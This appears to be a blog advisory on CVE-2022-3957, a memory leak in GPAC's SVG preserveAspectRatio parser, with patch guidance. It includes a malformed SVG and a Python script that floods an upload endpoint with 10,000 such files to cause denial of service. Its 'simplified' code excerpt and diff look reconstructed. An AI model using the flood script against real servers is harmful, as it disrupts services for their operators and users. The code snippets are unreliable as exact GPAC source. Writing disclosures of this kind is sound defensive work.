
A new vulnerability has been identified in GPAC, a widely-used open source multimedia framework. This vulnerability, tracked as CVE-2022-3957 and also known by the identifier VDB-213463, specifically affects the SVG parser component and could allow remote attackers to cause a memory leak simply by sending a crafted SVG file. In this article, we’ll break down the details, show code snippets, provide exploit insights, and most importantly guide users on how to patch the issue.
What is GPAC?
GPAC is an open source multimedia framework used for packaging, streaming, and playback of rich multimedia content. It supports a variety of formats and is widely integrated into media servers, players, and processing pipelines.
Where's the Problem?
The vulnerability resides in how GPAC parses SVG files—specifically, the function svg_parse_preserveaspectratio in the file scenegraph/svg_attributes.c. An attacker can exploit this by crafting a malicious SVG containing specially formatted 'preserveAspectRatio' attributes.
Below is a simplified excerpt showing the buggy code pattern in scenegraph/svg_attributes.c
GF_Err svg_parse_preserveaspectratio(GF_SceneGraph *sg, SVG_PreserveAspectRatio **par, const char *content)
{
// ...initialization...
*par = (SVG_PreserveAspectRatio*)gf_malloc(sizeof(SVG_PreserveAspectRatio));
if (!*par) return GF_OUT_OF_MEM;
// ...parse content...
// on error: memory is NOT freed!
if (invalid_content) {
// Memory leak! No gf_free on *par
return SVG_ERROR;
}
// ...rest of code...
}
Root Cause:
When a parsing error occurs, the function returns prematurely without releasing memory allocated to *par, causing a memory leak.
Exploiting the Vulnerability
An attacker can craft an SVG file with malformed "preserveAspectRatio" content. When GPAC parses this, it may encounter an error, and the function will leak memory. Repeated attacks (with many malicious SVGs or many attacking requests) might result in memory exhaustion, leading to a denial-of-service.
Example SVG Snippet
<svg width="100" height="100" preserveAspectRatio="invalid_value">
<rect width="100" height="100" fill="red"/>
</svg>
When this file is input to a tool using vulnerable GPAC code, the parser may leak memory for every failed parse.
Python Script to Flood a GPAC Server with Malicious SVGs
import requests
malicious_svg = '''
<svg width="100" height="100" preserveAspectRatio="bad_data">
<rect width="100" height="100" fill="red"/>
</svg>
'''
url = 'http://target.server/upload_svg'; # replace with actual GPAC-consuming endpoint
for _ in range(10000):
files = {'file': ('evil.svg', malicious_svg, 'image/svg+xml')}
requests.post(url, files=files)
Note: Repeatedly sending such SVGs may eventually exhaust server memory.
Remote Attack Vector
* The vulnerability can be triggered remotely: Any service that allows users to upload or process SVG files through GPAC is at risk, including media servers or web apps parsing SVG inputs.
The Fix: Patch 2191e66aa7df750e8ef01781b193bea87b713bb
The GPAC team responded quickly. The fix can be seen in this commit:
- *par = (SVG_PreserveAspectRatio*)gf_malloc(sizeof(SVG_PreserveAspectRatio));
- if (!*par) return GF_OUT_OF_MEM;
+ *par = (SVG_PreserveAspectRatio*)gf_malloc(sizeof(SVG_PreserveAspectRatio));
+ if (!*par) return GF_OUT_OF_MEM;
...
- if (invalid_content) {
- // Memory leak!
- return SVG_ERROR;
- }
+ if (invalid_content) {
+ gf_free(*par);
+ *par = NULL;
+ return SVG_ERROR;
+ }
What Changed?
On error, memory is now explicitly released with gf_free, and the pointer is reset to NULL.
Recommendations
IMMEDIATE ACTION:
Update GPAC to any version containing the above patch or later. If your package manager does not yet offer a fixed release, apply the patch manually or rebuild with the corrected source code.
- Direct patch: 2191e66 Commit
- GPAC GitHub: https://github.com/gpac/gpac
More References
- NVD (CVE-2022-3957 entry)
- VulDB Listing (VDB-213463)
- Official Patch Commit
TL;DR
CVE-2022-3957 / VDB-213463 is a remote memory leak vulnerability in the GPAC SVG parser (function svg_parse_preserveaspectratio). Attackers can crash or slow down servers by sending malformed SVG files, exploiting the lack of proper memory cleanup on errors. Everyone using GPAC for SVG processing should update to the latest version IMMEDIATELY.
Timeline
Published on: 11/11/2022 16:15:00 UTC
Last modified on: 05/27/2023 04:15:00 UTC